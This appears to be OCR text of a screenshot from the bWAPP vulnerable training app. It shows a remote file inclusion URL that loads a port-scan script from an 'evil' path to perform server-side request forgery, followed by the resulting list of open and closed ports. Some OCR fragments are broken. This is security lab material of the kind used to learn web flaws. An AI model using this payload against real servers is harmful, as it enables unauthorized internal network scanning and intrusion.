 bWAPP - Missing Functional Level Access - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://localhost/bWAPP/rlfi.php?language=http://localhost/evil/ssrf-win.tx 92.168.179.128
bWAPP - ... http:....txt (Untitled) bWA... (Untitled) (Untitled)
端口扫描脚本中定义的
Select a language: English Go
Port 21 (ftp): OK
Port 22 (ssh): OK
Port 23 (telnet): Inaccessible
Port 25 (smtp): OK
Port 53 (domain): Inaccessible
Port 80 (www): OK
Port 110 (pop3): Inaccessible
Port 135 (loc-srv): Inaccessible
Port 443 (https): OK
Port 445 (microsoft-ds): OK
Port 902 (): Inaccessible
Port 912 (): Inaccessible
Port 9478 (): Inaccessible
Port 49152 (): Inaccessible